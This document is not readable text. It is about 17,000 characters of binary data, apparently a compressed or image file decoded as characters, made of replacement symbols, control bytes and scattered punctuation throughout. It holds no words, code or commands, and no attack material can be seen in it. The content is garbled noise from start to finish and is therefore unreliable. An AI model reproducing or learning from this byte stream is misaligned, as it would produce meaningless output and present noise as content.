0T���A	�~�@���o�ƕ�6�[wK���!�Z�f0��3kV 'V��qc �ƙ7�pزI�,حU��L��ŏ�k�e�v.�9��Н���z��sWow�v�Ʒ�7����%W�O�<hϝE�/�����g׾��ut��ţW]9o�ϋ�ǯ�>{�఑?dH�W�x��D�۶!�*!/�B(0g�q��d���;���B)$�CD�KA�RlAETl)�e����fV�f�Qe�A�\�1��K$�RH9EHQ6)rM���BѤ�'���	砃�@���I����?��r<����:ꀣ�/�#�0�/� C?$���Kv�ı?k��z� V@t�HЫ��tR Ȃ4��B`*P`� �`�>�`"x`�(��U��
��HP�
<����((!�bH"�&j�"������1���#"z��P �kQ:	[�8�I���U��
 *�sP�(��i'r�ZJ�y�2`�6�j��. � >�+�jk��纫�FC ��
 F`��  Tc�Ɓ���	G�k6f�U4�d�<�0`����kR˦�cs6����6t�	��߰��x��h|�٧i{ܳ'h��&:b��&�۬뚻�������)'�r���o�٧�~�A&���B��X�o�T���@/�`&����>�x2C4�P�S�:$�rG4�f��mX\Ftm��F[�!�m9�u �4R�M)��'��+y��-1)$x.�,����=���5ဣM8�<��/�X��I,���U6�Sк
�+��=�@��t�J�Z`L�w�"��"h� S- ?��D0���X�, ` z��1�J!�R�C��5d��{V#,��/4�	M ��U-V�Z���u��|V�P~��x-)IQJ�*��}>���5��_eA�� � ��{S��²���� k���(����� �8&��kh�3�h�'&��/�z��A�l�����9�!����($:�14�����q��4�(G9c��3�!g�l��=��z�6�8<��{�n�F��36Ї�ɛ~L���@���0064����3 ć��n�\)��#�B��щDg���k2fd#d�hG���H��S��l��hW�Cl�vN���$�*	�*&4<�Nb�K��ļ;��ћ����=0�O�ؓ�ʸ����.�b�*𭝰�S�*KMn�|9eR�@|`��T��@�pZ�Rj �"�.Ё�` i��b��"�ʠ#�����!c����#�0��*	����[3�@>%.v=%+Sa�T�򮣬� �k���^좔W���X=Q-�"����|��X$�E�E�_'#��]� &T����`]���Pc��LF�;;�!g��{�7�	N�p�[��8�t?��IMn�:`S�'��c��m��)�*���d�!z�O���[�M@���$8�J��(u�����H��4}4�au�@F�V�n��+Z�JW#��G!:���ԉ�I��D�rWA�St� ~w��I��$r�?|IJz�����v�zp��W�=��� �eC(��� ��HکU�04��Z�Ů<��d�*T�4R	��uJ����� v��(�"L�D@H�<���ME�T����a#���h�g��b�V��j���u\?�T[�U����Vs�k]+6�4'GL���:���E`j��a������ح$;٫ǀ�e,3�` ����#�t" �F8���G�x,6ņ;��ȟ�h�I�����w 'i��ѤvI�����Ѳ��Y�ع�x���}���s�e}l���ܥol	��.z`�8o<j'<s�C ��FdM+c��7<Ggh�E3"�rd:\l�D�8�:OA�N(x����$|V���0�4sMx�I�(ޓ���?��L=��X<�8ͩNv
%��j����a_�0)[9�֖��)v! �ڳ.��DRy5��Ȓ�+7��@x5b%$X�J��ǐ���pED�,�d�#&�j�x=�$$8	�/��4��
T��V�Ե�<a
�|�Ī,�:�p�/0 K�W
4EP�Ea"u�L�.~q�����'[&&Q�9�<@Av�Gj��f������d#�پa�m4��c���v=��hS:��Nq�s�����_S�x��E�x�C��>��JX@?D��J@��0 0B ��lΦB��>�D@DD:$s�ItN����>�ENF0.�L�F6Μ�DH��HNᝌ���®���v��eN&!x
���'L��y�M҄MXN�N��Nh��Z�a��" ��E�ȋ�B��j~�'��� �d@8��.`�N�^��(��8�%h��� �*���J�eά���L.b�N�~����x�`v�;ϦeZ@ H ��j�.���*0/*��(���x�6O^VM (%` ���Я΢_�B� #-�"L�|f�.��������bz"+~�c2lF�8�a,A4������L#��Vkخo6�����܁�;vC���8�C��C���j�A���C;��!��!����:������������ ������?V@�c�|Ip: �*�0�-� h2�CaH!�*��80�T���FD�����\ě�E`�tla�B�G`�B!D+�2+�dIaw�@���^�H<�Hx �x��	�@��L���`��D� ��f̢���"�L��.V�"3YER�E��.���8�Z:@�P�&o�pj\he'R��P`� 
��q!$"֌Y� 6Š�Dh�τF"�x����/8CQ�H���p�����.�вb� ��E��� 3S�"�R��Ӌ��`>m�TR/H-��00���9�1�2�26�d@��r��R@��@|afj�c�@aC�g�#;vC7��A2��َ;����p�������8����!+I;��:�a��M��E�`n\ �D���B�a
,<�,B@?X@j2A�	(�ɚ*R�C�ur�(��J���At��,.Gl��
�kp�$��LQ�������a��$:��cnK�����	�`��{�z�@P�'���R�d%������-"��pB0�)��%:�#@�2e�Z8�[�Re%'r��ܥ,D3x�6�1ᬪf3
�V� dS6�J�<�h`[@�<qj���X�LZJ�$bB�&�T�*
c*�ʭf^����^ V43���,TO�6�,���B��"oh�w��HͱPm�
(�1�Qd8#j������I �@���AEZ�bk6d#o��f���z�k�8�&�Ñt�Kj֏�&N!�a;D�ڊcD�M;ԡC����6�#��DR$��!�utԞ� �cj�&�v2IK�I}�F�O���`0!��J����tt.N�r��p�rLL�t̴a(l�aGNv<aoa�h�������L�'��N��$���<O(8��"+1%5sY�&p�1��S>�#f %d�@�T�&�n�Z)�J$`> X�	��UB5-AV3����V9�w��8�x��#P�N�:����5�8;��eu��*_�[m��J�,��5�R9%���.``ԇ�\���so���~I��� � �b_���48cV���`�ȑ��$@���R�dRC�t�@���hC�4�kzFw���C���Etl�a����m��Kf�ff+���X���AqX�8���g�A���T�: �G H��>!�-IWJC�F��@��� ����P�����KED��F^�tt�D��r�VL����iA���i�Hn��L��,i.�'w�d�L�@� M�M���
�%a�������R�",$5�nB� 4� 6U
��$b`P uWE;�V�%)t�˾�|�	�`�Psw��.�"�*
J����x��<b��eyc(�f7�D1�P X�2SER�')�3_/�����bS(�0�"��\���ȕ+(�}!&<�� D��.��s4p�10�b �0 X1�a�9cj-������Z@�yW�PEhƏ0x��m�ib���#��c�Tz��mjvj��4)Ă�fwC�J���#����`#��nj���F�#��X @�m����D�.Z �fR��A�6I=����������`����(A���0n�2�GH$H��ǴΒn����nA�B�>��H 
�h	ʑ�� ƈ�q�`�a��.Uӵ�.wR�. �5�3�WS8E�7u��Rb�@��������(�L^jX9
�@�uww�� ԠbS�Kh���xm5���YB��a(ЂJ�����%��&��R`����c�)�N)΅�*�b�j�M��0E����kb�������i�|d��x�G#���{:�c�N&&��ܤ)�$H`-@ �:fHKSc2)�BX6�㤍-��m���&5�f����Z���jR�����Z̦��D�F;�AiH<.��Aq�Eݍ���� h�:��p��$�����>bT��CH���X���7� ���	��������E�8F,�j�A�GĴZ�C!�h��� ����2
[��R���Ð��������O��^{�df��p}�,^O, +bА�uB�.%�8 �M�$��l
\s��%�)�2Q�� 
� Awq�Aȸ�Y	��ړ��~�#�y-1$Fbye�  &�l���8�j��ٻ����]�{|�(��e��R ]�B"����$@~��`K��=��aNm ������_iM,���I�Z�����`�qA��a�M��c��aNmN�5�C�_��AE�Ab�F6E�b$K�������~���!��h r�\�F;H����Z��������F������%�Z���\@� �A��j��r��ͻ�����9b#XAE�:⨡��IF��F ]G�r�Z'*���2�T.���50H�*�2N�r�d��Rpyy��.��z�0�$
Q5��Zϋ�R�h� K�-U:7��[_.@��2S"�>\, &F���.�(�%@����	~�!������A� Ġ��0Q�K3�ۗ�������c�ׁ��JQ�^U8�۝�sH}b[�%�r(�����@	H��A
Vh0��D�C�0�"�ƍ1n�h"d�$B�xx�@�� �t) �̙4kڼ	��4^�@Iڣ�#B��@����Q�s���k��Y��-���\�q�Zn�8�ܸY3���Ziʔ���JT(M�4i�T�O�B�B�"U
"E��&Q�g��S�^d|��Q�\o����:?��/��@w��9�&�CZ� ��Y7gڜ�n��Y��dɖ�ba�	B�`��Ek6.���g/2T�P�*ŊQ�E�+�^ċ��N�d���Zٲ��3[�-��e��*3��.d�p���*��r�)��rJ(�"�&�"� ��X)�����l��'uy�	��`2�^%���z�w��Bu��^|���N>�$�P $�)\�\��p0A!�@AT ZF@�>����D��XpL.p�n2��| B>(�i��H%��	�%�8��#���FQ4���>���F,�y�-j����C4��Aa�%
U0�t����c.�@���J,�z+�� ��+K  ��`�=0��T2 �B`P�	���G��Q�"�T�)0lK/�ӏ��t0��2�$y��D�@�(0�
+�Q�'�He�5�X��YYe��7�d�Zjqc�2��'J&�h�bx�|w�lr �"H s�Q�0�BG�4�Xg�t��e�P��=��CO=�A'Gp��C<�-��l�i��[3����n��a�4��+ �kͱ��=��Ì1֡2�G�y[�Dy��^{�q�7�P�Z�h\n� �.�����b �n�I!�B!����
�����l�	�x��]�֋b�z�q����X�PB�!I0� ��<��bЁ��I��.�f�d��Z&Ё� p�f
E�jZ� �mB+�(а�b�A�j8⧟�T�砄��1D�	��h�J��	d`�4ũx
���H%(M�`�,x��-@}XҞ�p��_k������.d)` �b���W%�P�h�%� �h+!��G�Ց���'�V�V⒗��xT�	O>1	=�4

R 0���t
\�b��E[�ӌ�X�bWa�2�a1ehl>mя�N����h#3��N�H<��e���\�2Ӑ��H�c$ó�T�3;�=�я}�q0�i�(�5,D7f3g4C���M�l��6��8Ik��4Q@��(+2Q� ��*޺�7K��<�8�ў��$N�T���8\�������[���3�!A�	���3�)V��Vt��h�DT@�h��� ��`��h��<x��DmR$���yI�G���E�z
���J�%l�Ug� Ʒ��5�Z#�^L/�*��NM������o� ��u1,P	�J
�v`�&(�	M�T2�(H�{�U�b� �Q@N�@/(>T� ��
��B���X,�+��U��N�a�֚ h1�H}ґ�p�[FD�GFB���2��2Q�L�u������Cp�)"��)��R�b�a���V�F^���h5�1Gj,��p[�N?�µ��K���?r�x������	�ssxC�`�>(��8�9������g��:��~$Ci�l��Z��ؼ�6���n�f�d C, �
V����m���-���.,��y����7V(�q,��G��Q�p�O}�\���j��
d���Br#	�D���!�ko��5�6�␈0�BLB������aɼ���@Q`|!�4)H/��.ɣ��!�WR7U���"��Q�O!#���. �&`� 	��>� 
fH���=�O��_#�2�AQ�Q�b`Ap <���ШLi������*����*ӓ@BR?@��\�JW���%r��
`��5kV�֕�K�FD"�Jl	�-p=�$��P��@Q�좲�R���z�F BV�/
��[)
aȽ��'8���D�����~�S:문s�@n���r�w�C� �I��@�i��dp��$:�ތ���?DI����iN[�jZ��W�f����֒A�e����̆���6�Ì*q� 0��x���<�-��#3W�e�=�}c����{�S���u!
�M1��L�
�B�
ZE(��OO�]v��D�
�?$Y�_�� �V��N��L��em�ͣX����1�b^+�� $��#�����4Yd� 	��=�aO�P�Z�AZi �-�������>]Tz��W��`P�_�'0&�o̴r��z�\i%�JV�2��� �ja�u�i)�Q�c����W5���q��:�!�6¾HFcdB�g��p
� xk�F�$[��n�Vb�0\��oց��
3�9��1z�#�H}`p#!�pt0!�0#�4g�P�q�qI���qq�q�Q�%�4(',P5� ��Y����`]���N�m�p o|0A�E�`vt��7�
�zd���`M��jG�f�X *�b��,�N1F��&fb����^�O�:�SvA"Pɵ{�".u�P8�^P�p� ^pG�x�yyڲQ����A΂�VQ��y��j҇&D� 1g�a�<e�� {�V	�����z��k�e0?a�@LE!��>�S�R5�i�F�"*b�A�`C�V7Tf�r}��}+AWݗ  �&~��B�7X��C�Q��X��X!���+�Gm��.�g�/�#�'|)PZK�A����������:��	�Pb9&�xXb�57�S:ȁx��o���Х2t�p/3�t�I�4�p4Hqg^�p������7C�^l�8�r���ۀ�����ȀL8p L���p�sB@t�ty�`܁t��~���
z����1�1�3j1a�N��F��b�����p��N����D�&���
�p���vo
}!"�cwePz�P�}�Pk�
��e� ��$�#6�� 6ƹ�OB&DjQ` P	�%gB�Cj�zqv �>��@��g��z�T���#�ӈb�)U?�p��:u@1П$'�*�&�xC�R%"�j0� e�V���rB�kY��� cu~Dp�$�-
�!�l� �8W*�.�5�Iy cH�u@�"FKaA�xp
��� �`��
	rO*6�j�F1i��o8فO��c�1
�0
� 
�p��N_j*�2s@�o��m`�s��n�4��4�]�0��e�a�� J���1r�T���U3_��/��l���� ��$�n�@t�Q�N�f�mNv�7u���	k�� ��MR�a�c�Y�n�����2���c��fG99vci���� ����c #dCFP�d-rk�d8��������C�eĩx��$�
�s�|����	��F 0&��W>�Ӡ�'@H?>PUd��Ѹ?����iTӸ��HU�B  ����(  p|�*��i���b*ʎn��D+�b}
�O ���g �%=�@�Ɩ��+`Ld.!sU ,$E�6#�FD DPZD�K�wSh����:()
zX ���N�F�os�o�� R
�17�� c���`� !DIfz�h
o {} �a���%y�q�����%�6S3�*G_�A���_5�KȨr���J���`]pJ��k��4��y h�`zt1Swa��8�Ka�� ������H��X�+�q�2�A���kwbk�
8�
�0/q7w��	D6;�"*�kp2��#� #����&Y�-jyȹ$�I�(��;�M�h�r@� � Н�Ӝ`� sF*�:C��r�xh�'����z�z�h�BU�b<�{0�8����w��f��@y+�I>>D�#k��B���,l!j%C����"��:{.
0 )��'ĢC[�Jt@5*F0FBp� �g1q���P0(9����\�
�c a��e�GX� "��i�4�j�2DI��u�m h*m�n`�P�� 14���[1����d�0r�qX�(7������A���mY� ��v`� ̀����A���u�7w���
�e��a�!��0�4GVu����̓ɵ2ǂ����A��Pb�����:� 
�#w �	� d�ʬz�d���_ G@)�kp�����*J�x�$P^���΀vhe�N�%4��V�R��	����S���>9�Sz�S|h��zl��"�j�d�h���F�m�� ���8�s"*����Vd=�A�G}p,5|��Ep%C <$�V@$D�WD
���Cn=����B��31�w�E�rzfU�A��n���@��	(����u\��d�`+�����R�י9:�0O�!t`�vk�m�{k�n���`�c�c�\�1���� 
$g��-�JWC�i�_�%� ����ѹl�4� ߠN�ʱەj������Xca��� 1�p���P[�m����b�0�p���S�(�뀨ɵ��<
o�O� �PPU���"0A� �y�(Zu|��&O�<�C%(]{Q�(5�@	�=�G ��,
��� �*��=�x�S]� {��hi�T�9���&�0f
�&L),�1��_��e"$�Z�4<kE?m�9�};|~n$AL�L�D�r�Q-Q- �����W-F�/�EAPVK�p�����PA����b�	�!`��b�ƧP
�m�f{-�09����0x��h*�f��{���n�#��QG�� �0�XX���r}0_Mh_���P���B`rq�4������!�eh���~����˂���[� �P[�ջ�-��P���� -mA�Ѱ�ʭF�����v��c� 
���rG	�c	��wޛKVG��){ <0e��h0��^@�;�߁R	��f`R �_r�� n�%љ�%��s>C�tB'9�D`�i�'�����n?g`���fi��@o�IA'�2�yo&jT�A�>'Jf&T�=>m<�" �c&Q�o"�9��f!�֢ ���Q��8��b�TNF0�#�`���]\�wȰ	��֞P�l�^��t-�6��N
 �����}��dw��zL؅_]{��|���[�1G�����l��L���,��U�L�2�KkF�B��w���	�=���\�O�#{ 
��L��mȿ?Gc�mq�˻��ܘ�0:�@���`�ˍ��{�j����v��!bwB�	 	�Kpw�w+P ��� Fp����(��&�d T��� O)$��(@t�� 
`h �#<H�`�	:| �FJ��I�FM#��9z�H�˔��4RS3�1Q���A��4h|�� 
H�����.X�:��T0H�a�"X �T��`��m  l�Ε���[���u[��Q
*Hh� )��WA����%K6Q"D��(ݼ٬���@  ԩU�f��� <x�H�	�)��eK7x堩+O]�z�
a´��'V��O����-T٫��n=���l�_J�1[�t	�^��R�"Dg��7�ߴ��FΛ9�p@CH1�e�Yƚe�if����~�62dc����>d�g�)љfRd��dXL�Ed�b]�F�8b�P��o
9!�8�$����#�p�/���c�Vx���eԆ.�ْj��ƛfı�jҤF�5T�_|��\n���HA����d�TƗA甓^p�e;W��UV	%P>�L)�dJ
�ďI�pd=����`�
0��bU�2�@#[��U�(�h�%�j2Ì0��i�&�P�'��J�!j�(�R`��B�z�(�0餔Zz$&�f��&5n��	d����g��V�>[�ۧ�"k�6�*+���@)���@�H�4�J+��+��b��:J�3���dB(a2�W���@��3��`!���4Y{n��R���<���裷f�.��⑺{�٤���d몳�Sp��\�3ۖ�p�3;\lA����y/=E���A�c���;?>�<p<9�\T�!�rn��g�=0ܰC6B����D�A1�d�y1�RX��X ��3t�oʩ��#�D�"�t��<�`��h�L�Ko���1���4�tp�_�qS�B�[<R�+����CfqB}��P�CMtQ;oi�RN�d�P0��L8�d?��C�;܁XժZ���jW�"����G��]�"�Π4�A
b�Ұ�4��Y?��U��,`a�.����;������K%:D�Ilb�aY���G�v�X�,��TF�p aO� ��D �"��21ji�bq��薽�� 8Jb���l�� ��2�X3`�gC��%� ~YH]x�@D!)�	�`��[3�5�Gj��G?|Q�Lh�9������6�i�}�������[�Ml��-�6��rn�IĞ�`���M?m�O~�F8�8D+��e,�q˘?�!��q�C��q�n4�+r�ࠕD&D6�]��Ђ�G����P$e)��+��Ɉ=��ʈ�4��j|�K�c7����Ԙ�5,j�8%��,"HA��|�=�@F3��Q��iN���u�Hm�����<�?@�a���xOU� � "[S��X��UL�`A)���x��4�+e�C��X���˵*��"�#��~�1��&<d�fb�4����BV�p/����"� �`3	�&�D�*T����9QK�h8f�ͅ�fTc^�bZ4��c
p#Df��%�d����2���#h�[�dF4 niԞ�`�(� 	<P4���`�ӎ�I��#��G721	�xb���u��LY�Mla�ذ�Z���х"l���2���� �;�!p�!�c\(b���!9{|�r����6Ǉ�H��X����  �
\�!�HCC0
q�o��wD"�����/()�y��
j�05TL]S�"*�[�MK����S��*"�K�2�'(eH���2�̋_��Q�r��$�U|¦���%
��PM�~` UP� P rW��(�J	JhBܕ�5<�Q��%,Q	���&y����g} I�Y���n2�[�P���p&3YDMZ/�ℯ��+�V�厺��th��'RE���J����F�!a��].FZ1�V�l��Z�����)�@�����/� bH¼vf�K[��g�� %@	b4��d=��y\��&ֲ6^��ɼ`��,���\����tہn��Ňx�� ���Hpq��VZ��l�2�A��"G������H�[Q2H�� �0��9\nC*(:����:��IF���P�0D)x�`E������y���ʮ&4EO�'���6Et/��ߛ���k���m�.��(;��f��L�?q	6k����$��S �mQU 
� x��Є6�_	=�C�D<�#]	H/:�#��.M�� ��B��zX ���a�U���]�n�"ZD3K'�v뽂��� �Fc%��&Jq�p��b��^-șE+gG��z�v���ƥ(�0���b0�2Ȉ;���-kK�����* vӋw˼��5璢HM��~Ӥz(y��
�y��~ЇS��������(�A��%ZҞ��8]�/��EؓA�8a
9����cÃ���A�4��s�h�&{؆	�q���qJl*�� �k���&��K�@�op(�.0#�"�!ٱ2����h��Q����C��������#\x�N@���;��Q�%K�.�8�1��]hG��U���q�I �I����#P ��(*���ۼ&0���w4��H� !�%��8�� �X#6��mq��h� �h/���kx�F㋵ �<�4"���p�r[�=���`#̲ ����)r
�� ����#-2�p8��-�Q?��bWٳjٳ�x�7*�m�6o� �R��-�	�r;7n�� <�,.8 ��8��t��rЮL�y��d�y�c�����M�;����\A�1]�8�c[�C��_�Aa���ٛ;�A�<���a\ )#�&e��
��B���� <pxh��K<X�:�
0�ױ�6Ȑh���r�I��%!!�"0�[=��*)(�������y�z�>D%����鞸�aPc��K��:��1\��Y�܅KN��UX��۩P	�0��hT�<|�!U$45�*`	��8��j���cY"Ё����� 8,�سad�����ځe��0(�XwA���W�*k���FZ�!|���Gz��HW�-��u��c�ǒ����R�aD��z�)��Q��!�Β��G��6o�6@:�Ŀ�ģ�p�=��t3�@$�j��ȏl�o���
��r@���7�̮�8~�g8�IX� A�X���%D/|�,����A���&��aJ&���J0-�$BI�Ǚ
Q��y�o�f8�B�P���B ��.d`:(��(�n���1&	�#0�!PT'��=�i`Li�;��Ȍ̇z(�������;����;���i�?T2B��`8�9�D�Y�V�[@�H��H�K�J��O�G� � �*�X�ބ7|��{��G���`	��	�h�4`�&Xo�}N\��N�䀮H j�ΊȽ)�d�@�:�x�F�+>���(`�cQ�ߔ����r�� 	8��،m�,�s
�uG������	� 0���-��q��P��Y����pl{���	 Q�"�q�H�����*�i���]��7HZo���7��Q��.���Q(��L��$M�(�Z�u��D�*U����/-���8�J>�>�>P�i%Ay7�}�&{(Ѧ��<K16x�1�1a�I:�m�!����/��%�1#!0#�;�V�2��T��Tq�Tj�T��P��A9���aP��j?\U����yU�Q֤�V��H�U0Pp6����z��9�	ȳʳ<-���^q�%H�[�JX�H)��E�	o��]���N)ڀ�� qd?�H��<�ȁ�j�2PO�Wj4�X[���֝��m�O�5�΍�(�q��a[ǧ�����!6.j��YeS��-��h���!����X �X �u�kk���$���٪-Qq+�����x���\��Y�`. I�}���.��7��h�d��M�,RL�D'M��Z&���=!��R���ec �J��b�탥�%eaC\�.k��@Ȑ
��i�H�q{K+\�+�.Ԧ:��f��i�}�8�'$�:6l��a�,��pp�0�TTn�M��l�(��CX��[8JR8պ!Bإ(]�]�MIt)֌\�U��8��=Hf8��he]V?�i����(h�Gc�����1��1��{�N����  {�����@ ���� �2����;{5�\N[lN�`�,`����2���O�,���{T��:�1�hH6RaF��2����bTm�-���Y�|�=B�	 ���>�H�Y"F-X��!@�z�ѕ�$M*k�A�>��:���	/�M�/J;�C�(����L�Hc\������<�?�B(�B8!T�[�ӅfPS{��	s�k��ǰB�ܢ3\>e��c:a�?��.��ݡ�&�=��92;Le�>�O}e���;�Z�/[����l��5��`8��\`h�H13�ل^�MPL�.�X,* U)  �Hi
jV4��G� 	B�J�F(z�+"�Ρ(�� �'*�. �P��c��_{���s5��^��W!Z�����E\#&ا�ح�
��>	>�
~h����ca���0�~L�v7�f��@
�M
�Q�] 0i����j��#Q���m�	�a �A���iՠQH���(�~`⢅�-khR8�B !X8���E����c���������@�A��&: `
����;��=��>kC`k�S�d�;d@0x�kf�7��m�HE\�Lx��ۘ���T@�[�#�!�&�;�+�j]˶l�M�j��P���!]bb g85q��-u8ImD�_&3Jl��&fL�U8k<8܃ ؖ�P`���<�oȁ`W�58=��^m���dnϫ��� i߀h��|	G(����"���"pg<�z]�����ZN��� V��E�.h��
H���p-̊"�l
p�p-R�%�4�Pp�!�fx>��?���=����rH��E�H@r,WQ� $�V����#�i8�ۨ��PI��o��e0�R7w�D8/���������c������RH��Uc-�r�iʧ�R+�=0����A��D���J0���Y&Α�� Ծ\�Z�dx<��r@;�d�8Н#9�=h��p��p��o�tM}(j�Gu%�ݶ)�aHb`mh|���J���2]��k�Ė
�U��L|mM�uPd�=��	,����H}ї�G0�j�4J�4h�f�O���v"��4�^r����B#}��D���_w~��D�A�My�������ؓ��P��N���>�ج6��*@��G	�h�#+6�x�h�A	0��@�(P�Р��(4�@���%L�)r��!4Z��R�D
(�P��6�o�̩@&��VO��xF�5Z�\9kʌ��3$�	$0x(��ϟB�<y���ԩ[�΢M�˘Z]�l���!�tѡ3g/߾s���X��9|���õk�B]:t�eeʖYF�l��e�쁶�N�C���buH�KX!�D�ըO� i�P9x��u�s�p�]��ӥ�;{0]�Fm�7n޼}��m���ޯs���5k׮Q;�W�_Om�RD,1b͜i�?5��ӟG�4�'�y�\/�(�.�@x�.�ܲ����x�'��e�$~H��'@P�@,�b
(`�N/�DC3�@CdTb�%����#�4��b��b8�DJ(�Cl �q�g4�H#��q9p`�|@�>(h��Fj���q�	��j���g�a�Q EK,����h5ԈB'� 	Pz�tp`������A�*j��r0�D��	$���$@ �⚫� ��k���J� �@@E0�@Ś$��CI�RE\T���@H#���ZTЀE40�1p��j M0ҫp A� �?��Q���*��1�	p��O$�1	&_mRq(����Y������W)s�U!'��z��`��%|�ч�L�X!}R�.�X�e@���=��L����j,���
�&	���m-��B
��O<�t�Gr]��q��Q�zLM8�QS�w�q��7�d��|�`zөw�2��g�0���3�U�w6�-�4���2��.�GXa����	�n8I!���<Ip@�@E(�@�/�(C�4�����ȣ�f�A��B*���9���� �"g���#�,"�KА��p�M����h�Yg#p��&�y�٧��D��C�րQ5�Q�JU)NajL���(%��
Tc���X5��nV�*��z���
X ��  � �Z�K`����Ӓ��,�mq�#) �h�r�K"�F
B���kwJ� &���#`�P4葔xx��0�)
Q!��L����|a^�XX�BъV���(�m���dz$)HV���Le+$![���0{�Cc����4���!�B�� �)�1�-��{ģ�(J����5���
���xm���o��䨍8p8�P���s�6����t'o{���C�j�= j�{���Rc>������7��=|�6¡!hA�X�.��w�bBZ�'NOX���h� �X���Ȯ Jԉ�>@#%4BG=2��0@�ayb��t #@ >�S���t=A-A>�C}p�(��Mih���'?.��Mz��8J(&�/Q:�A8�~�X��@�$T�"AR%8A1��U�ZH��5�]}�!$�	��k��\I�� -8d��r	��Î|��"��I0 ���kYE0��.T����(�,����S��A(;@P@��� �&敊��,e�c����S�B�$�� N�:"ey1��vKH���0}�J��C���%���M�w�u㑌88�+P�k�"��� �l�
� ����l{���@�#�7�l����	e�#�ԛw�q�xp�Q�s�a�ðO3��` ��?�[����A�|'��8!P�BC`�%
1	I�a_��@K4��U$wH,NbP�2E���D񌧆2\�H�+C����%��*}�~@R ]O
J��R}���	QCLe�E�iN٣S�ħ��TPGFr| ԡ
�Q(@��R��*�����#8A
�J���h� ��P�`���%B]�jX4�Z�B�g=Z��\+2��h�&ء^WP�q���ȧஙи^�@�Q�(�`�l3戇.��*M�T�(���p0��0�	V����[m��V�@Dm��o2���m_X6H���4[����GF���#.����q�-(���R����V�I� �4�)7|��f�!9C�|�6��'Ǘw��8�f�r𗙒�F��1��YF���0Wf8r|�/�ar��gr R�Ġ^p�������١}NBD(x����;�0�)b�bm��7ȁr�# ��C"��Pd#�YQ��� 9�I�L���ǁ��|C����T�7��Nx����S#3�P�{sQi��͙Ϧ���*�@~ |�����U�
��	�I��hE���2�4��e�
Vς�����\K�� ��U�T����"a��. ��/*�2�u캊��F3�a�M�A)���8�c�$��@��L`b��&>�k��٬ж(1�@�����-!zK���o�A $�4�����#E"��YM&=�s�e[3\��C�����XM׼RC���ؔ�-�s�|]�A��/��'C~�v|C9(���`�� H0(�{ �.��.h1�\���xH6��y��9��uN�1H�MH+����$x&x#�8�8��<@8�BȎ,���Rѡ����ح��]�X��)	���A@(A��x�O��J���8���T����	^��I�^�,�� Y����� ɀ U��@��ٜ�����U}^��^����P/~U�������Z=@LO]ݞ�`K�dD���_��\V�`D��K��aNL ��\`:�4h�B� ����a@̚C� ��U(T������!^��m�VB�[�����[ pE�x��HL ,R�!؂1�½=�S�����*����<,�&�A
����l3-<hCf����A|�W�+HC�YGw�Cf�w̜~A8��/��2����2$C28C2܇����Xɡ��]��U�9��/l����P&P�E�#|�8@�!_: �a�����A�%<�h	�t�l���9Ϡ�����("�����a�@$:A���%�&��I���4�e�(
U��@����q��A�+���b�T�pV���
������X����	���XZ���*���C��3������5���|�J���7~�M��5�4��ȧ5�-�(��Q@<
�
E|�@���� �AW �?��!TrBA$^��B.$C�۸U(�W`$��L,R!l��B&)CJ��(��!2�d	�W��R7�R�D��Ւ(��/��r�������vx�y:��90E���7a�)C3X.��"�2(��@Yr�8T%�X6TC5���%��~��0x�щ�$D�$ӥa�e��B(��U�݅A�ؽ���I�A�0�4�A#�JL}��$J̀���h�"v��	��	I��r"O����l��P�f���m���&�����
�� ���@DJO'qR�q�Jr*�5/�JL��0Z��a< թa2n�_�էU�p��@^��I�6ʐ6~�K {�gM��>�c9�4�C9T��݁� �����	DEH�@VbpEcd�&�(��(ruB"�B��!�,"%�a �#匈.����@��1hƊڬ&�[I�_c�)t���g��7t�3�(	�got�(���/Ձ�|A�V����`~}C�^�o`�7�WYRe��G�a���҇�8:��f�ܪ���d�����\��\C30�/./��.��.ԓ���P����p@`
�������&h ��T�b�H�Y�ء&e.�p����Ҁ�����ϩ��l��b��]�^�����ԭJ��D����O��(� ����@nr^�e
8������� ���ڪ ���r��r�DB�Рc���&#�(��DK��CD����k\=���ڽ�z&Q�ք��Z= �oP2��~��]ı��H,]�������A�(FdD�~[ʌ�C
�_����ׇ�S$<��:�����&�ͮh&��s�*���mB&4��-tCom��,�p�����AЗ/��eQƗ|�ֆ�u|�~�U�}����]�/,C3 �-0`6C1�7�q2��8�\��\�Ba[^C5l��C�0X��Xh��H�$0\n_NO_��'j�)�.(��)����]��A��.	�6��n�@����&􄉕� �I�fj�f��I���/�0A�ʑ-�P5^��@+����Qo� �����@�@OPP��
 gU��-��r�o<�P�T��ʯ2�^���_��LDlD����U��Īݞ��k��?؃:���)�B��
[��1^����,� �ġM�۴Aā� b�K�0�6$o�B
�K�L���%�/R�#)�eq������Ǭe3t�C3��#�A}�Rށ�
�r�`|ŗH-{�.PCv4e�yG�J���e���,X1h���C��9���-��mU�G8�e�/N0�;�0T���X�&�h�_bv_f��z�a^��@�H% ��:��E�i
	G��,����tɒ(�G)��	��f��ɛ�����&��ᙁ�}"��f����*�)�@�f���bxs8Ǧ��@,�s��L�XP��
����ʣ�P�=Z2j'�d[��v�]��ޕx�����6��`�kA�c2�ALM�JM_����@U���tL�!��� ��pb$�ǎ���o��!�`�x��0Nc��Rv$�L����l��(P��&�*�_�=W��4u���W�C-R�����3�W���Ԃ1֢M)C~��w|y��5l���q|(�0���|�ot���7�[��"�b�/�<��'l�]z��|d@T._�`R��������@D���,&��	��]L��h�!J��kA���*�Gm��8T�I��T� ^&w���2��"Yr/J�4�5o^t++�� "��z� �֝woVqw�[�^ywz���\'�i�Z�|*���C����w@o�~�wQ�Q}�ڀ�+���x���Ѭ���i�zI�4�� ��|��p�7u��_mŋ[B����pBR(������ �ˊ�܁>�BG�,�"�0�Y 1$	yS�0�AΗ�����ou�~����A|�2PYv�G�?=8��mi�m�."�B}�9	>)��-_g9p!���L�9]:ee:թ��<���1�h��d@f�? T�aB�)�v%8���؉�k�&������(/9o��8�����	��:1#3�wb�r���1
�Ȁ��n�f5�H aY8s�DA�T-9g������w�Y���|��/'��$@���>�﹎k���3�kx�F��PI\�Z�`�+�1����P(y�v�3� T���I+�� � �ڡ- 	4u���9x���CaB:2�C��s�̱h�aF>����3	S�=�"��4iO�=u���#�2d�f�4�̘-��Hm:t�P�?x�ܩSN�#G�Y��ȑ�y򨴪��;G�~���I']�~�sJY�eԬq�ƍ�7�s�խK�ڵ�ʮ)SF���f:K�6,1b̜q�V��r�(S���]͚�aˆ�Z�p�HW���`�|�
��.`�V�Z����I�0!����?pp<���d �zt��7l���ƒ�JٳW��HM3iʐI�h�'M�(q�^I2�HI3�	:t����.� z��%��b<5��E ���
�0C)4�"
